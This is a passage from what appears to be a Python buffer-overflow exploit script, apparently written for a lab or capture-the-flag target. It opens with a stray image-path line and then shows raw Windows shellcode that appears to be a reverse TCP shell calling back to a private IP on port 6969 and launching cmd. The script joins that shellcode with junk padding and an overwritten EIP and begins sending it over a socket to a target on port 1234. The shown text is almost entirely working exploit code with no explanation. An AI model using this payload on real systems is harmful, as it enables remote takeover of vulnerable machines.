 31 shellcode=("\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
32 "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
33 "\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
34 "\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
35 "\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
36 "\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
37 "\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
38 "\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
39 "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
40 "\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
41 "\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
42 "\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
43 "\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a\x0e\xd2\x68"
44 "\x02\x00\x1b\x39\x89\xe6\x6a\x10\x56\x57\x68\x99\xa5\x74\x61"
45 "\xff\xd5\x85\xc0\x74\x0c\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2"
46 "\x56\xff\xd5\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
47 "\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01\x01\x8d\x44"
48 "\x24\x10\xc6\x00\x44\x54\x50\x56\x56\x56\x46\x56\x4e\x56\x56"
49 "\x53\x56\x68\x79\xcc\x3f\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff"
50 "\x30\x68\x08\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
51 "\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
52 "\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5")
53
54 payload=junk+eip+shellcode
55
56 s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
57 s.connect((target,1234))